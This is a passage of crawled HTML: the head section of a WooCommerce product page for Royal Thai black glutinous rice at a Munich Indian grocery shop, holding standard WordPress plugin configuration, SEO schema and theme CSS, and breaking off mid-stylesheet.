

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/
body_size: 39321
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"afcf86145f","_rest_nonce":"34000b857e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/kohinoormunich.de\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"kohinoormunich.de","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"afcf86145f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/kohinoormunich.de\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ca97466172632b9a1250a4b2bbd873b46da31b71ee06dee12e99b1108ffc2708","emailEncoderPassKey":"65a3ccd4092ae6218b3d30ab91fb027a","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/kohinoormunich.de\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/kohinoormunich.de\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}</script> <title>Royal Thai Black Glutinous Rice / Klebe Reis 1 kg - Kohinoor Gbr</title><link rel="canonical" href="https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Royal Thai Black Glutinous Rice / Klebe Reis 1 kg - Kohinoor Gbr" /><meta property="og:url" content="https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/" /><meta property="og:site_name" content="Kohinoor Gbr" /><meta property="article:modified_time" content="2024-12-02T06:24:37+00:00" /><meta property="og:image" content="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/","url":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/","name":"Royal Thai Black Glutinous Rice / Klebe Reis 1 kg - Kohinoor Gbr","isPartOf":{"@id":"https://kohinoormunich.de/#website"},"primaryImageOfPage":{"@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/#primaryimage"},"image":{"@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/#primaryimage"},"thumbnailUrl":"https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg","datePublished":"2024-12-02T06:24:31+00:00","dateModified":"2024-12-02T06:24:37+00:00","breadcrumb":{"@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/#primaryimage","url":"https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg","contentUrl":"https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohinoormunich.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kohinoormunich.de/get-grocery-munich/"},{"@type":"ListItem","position":3,"name":"Royal Thai Black Glutinous Rice / Klebe Reis 1 kg"}]},{"@type":"WebSite","@id":"https://kohinoormunich.de/#website","url":"https://kohinoormunich.de/","name":"Kohinoor Gbr","description":"Indian Grocery in Munich","publisher":{"@id":"https://kohinoormunich.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohinoormunich.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kohinoormunich.de/#organization","name":"Kohinoor Gbr","url":"https://kohinoormunich.de/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohinoormunich.de/#/schema/logo/image/","url":"https://kohinoormunich.de/wp-content/uploads/2023/09/kohinoor-logo.png","contentUrl":"https://kohinoormunich.de/wp-content/uploads/2023/09/kohinoor-logo.png","width":562,"height":496,"caption":"Kohinoor Gbr"},"image":{"@id":"https://kohinoormunich.de/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fd.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Feed" href="https://kohinoormunich.de/feed/" /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Comments Feed" href="https://kohinoormunich.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Royal Thai Black Glutinous Rice / Klebe Reis 1 kg Comments Feed" href="https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohinoormunich.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohinoormunich.de%2Fproduct%2Froyal-thai-black-glutinous-rice-klebe-reis-1-kg%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohinoormunich.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohinoormunich.de%2Fproduct%2Froyal-thai-black-glutinous-rice-klebe-reis-1-kg%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://kohinoormunich.de/wp-content/litespeed/css/2ff75c2700514618baa8f80f3230f52f.css?ver=248ac" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://kohinoormunich.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kohinoormunich.de/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1,"direction":"horizontal","prevText":"\u003Cbutton type=\"button\" class=\"slick-nav slick-prev slick-button\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 24 24\" enable-background=\"new 0 0 24 24\" fill=\"currentColor\"\u003E\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"17.2,22.4 6.8,12 17.2,1.6 \"/\u003E\u003C/svg\u003E\u003C/button\u003E","nextText":"\u003Cbutton type=\"button\" class=\"slick-nav slick-next slick-button\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 24 24\" enable-background=\"new 0 0 24 24\" fill=\"currentColor\"\u003E\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"6.8,22.4 17.2,12 6.8,1.6 \"/\u003E\u003C/svg\u003E\u003C/button\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d0b1dd0e4d350ec4822c333c7893685","fragment_name":"wc_fragments_5d0b1dd0e4d350ec4822c333c7893685","request_timeout":"5000"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="grogin-ajax-search-js-extra" type="litespeed/javascript">var groginsearch={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php"}</script> <script id="grogin-wishlist-js-extra" type="litespeed/javascript">var klbwl_vars={"ajax_url":"https://kohinoormunich.de/wp-admin/admin-ajax.php","wishlist_url":"https://kohinoormunich.de/wishlist/","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"View wishlist"}</script> <link rel="https://api.w.org/" href="https://kohinoormunich.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohinoormunich.de/wp-json/wp/v2/product/8975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohinoormunich.de/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://kohinoormunich.de/?p=8975' /> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.order-actions a:nth-child(2)').attr("target","_blank")})</script> <meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">@media(max-width:64rem){
	.single .product-type-simple form.cart {
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 999999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
		width: 100%;
	}

	.single .woocommerce-variation-add-to-cart {
	    display: -webkit-box;
	    display: -ms-flexbox;
	    display: flex;
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 999999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
    	width: 100%;
		flex-wrap: wrap;
		width: 100%; 
	}

	.single .site-footer .footer-row.footer-copyright {
	    margin-bottom: 79px;
	}

}

:root {
    --theme-primary-color: #dd3333;
}

:root {
    --theme-primary-active-color: #39245f;
}

:root {
    --theme-secondary-color: #ffd200;
}

:root {
    --theme-secondary-active-color: #f3c901;
}




.global-notification{
	background-color: #c91f33;
	color: #fff;
}

:root {
    --theme-site-brand-height: 85px;
}

:root {
    --theme-site-brand-mobile-height: 55px;
}

.site-header.header-type1 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type1 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type1 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type1 .header-main{
	background-color: #fff !important;
	color: #030712 !important;
}

.site-header.header-type1 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type1 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type1 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type1 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #634c9f !important;
}

.site-header.header-type1 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #634c9f !important;
}

.site-header.header-type1 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type1 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type2 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type2 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type2 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type2 .header-main{
	background-color: #fff !important;
	border-color: #e5e7eb !important;
	color: #030712 !important;
}

.site-header.header-type2 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type2 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type2 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type2 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #dd3333 !important;
}

.site-header.header-type2 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #dd3333 !important;
}

.site-header.header-type2 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type2 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type3 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type3 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type3 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type3 .header-main{
	background-color: #fff !important;
	border-color: #e5e7eb !important;
	color: #030712 !important;
}

.site-header.header-type3 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type3 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type3 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type3 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #634c9f !important;
}

.site-header.header-type3 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #634c9f !important;
}

.site-header.header-type3 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type3 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type4 .header-topbar,
.site-header.header-type4 .header-row.header-row-primary-active[class*=text-gray-]{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type4 .header-topbar a:hover{
	color:  !important;
}

.site-header.header-type4 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color:  !important;
}

.site-header.header-type4 .header-main{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type4 .quick-button .action-link .action-icon{
	color: ;
}

.site-header.header-type4 .header-nav {
	background-color:  !important;
	border-color:  !important;
}

.site-header.header-type4 .header-nav .primary-menu > ul > li > a{
	color:  !important;
}

.site-header.header-type4 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color:  !important;
}

.site-header.header-type4 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color:  !important;
}

.site-header.header-type4 .header-nav .site-menu.horizontal ul .sub-menu a{
	color:  !important;	
}

.site-header.header-type4 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:   !important;	
}

.site-header.header-type5 .header-topbar,
.site-header.header-type5 .header-row.header-row-primary-active[class*=text-gray-]{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type5 .header-topbar a:hover{
	color:  !important;
}

.site-header.header-type5 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color:  !important;
}

.site-header.header-type5 .header-main{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type5 .quick-button .action-link .action-icon{
	color: ;
}

.site-header.header-type5 .header-nav {
	background-color:  !important;
	border-color:  !important;
}

.site-header.header-type5 .header-nav .primary-menu > ul > li > a{
	color:  !important;
}

.site-header.header-type5 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color:  !important;
}

.site-header.header-type5 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color:  !important;
}

.site-header.header-type5 .header-nav .site-menu.horizontal ul .sub-menu a{
	color:  !important;	
}

.site-header.header-type5 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:   !important;	
}
:root {
